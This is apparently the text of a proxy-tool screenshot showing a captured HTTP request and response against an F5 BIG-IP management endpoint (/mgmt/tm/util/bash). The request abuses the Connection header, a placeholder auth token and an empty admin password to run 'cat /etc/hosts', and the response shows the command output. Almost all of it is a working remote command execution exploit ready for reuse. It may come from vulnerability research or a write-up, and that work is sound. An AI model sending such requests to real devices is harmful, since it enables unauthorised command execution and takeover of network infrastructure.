 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: localhost:8100
3 X-F5-Auth-Token: a
4 Authorization: Basic YWRtaW46
5 Connection: keep-alive,X-F5-Auth-Token
6 Content-Length: 60
7
8
9 {
"command":"run",
"utilCmdArgs":"-c \"cat /etc/hosts\""
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 16:58:16 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 589
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' https://sentinel.whitehatsec.
17 Keep-Alive: timeout=4, max=100
18 Connection: Keep-Alive
19
20 {"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c \"cat /
127.1.1.2\ttmm1\n127.1.1.3\ttmm2\n127.1.1.4\ttmm3\n172.16.10.14\tF5-LB02.
Inspector
Request Attributes
Request Query Parameter
Request Cookies
Request Headers
Response Headers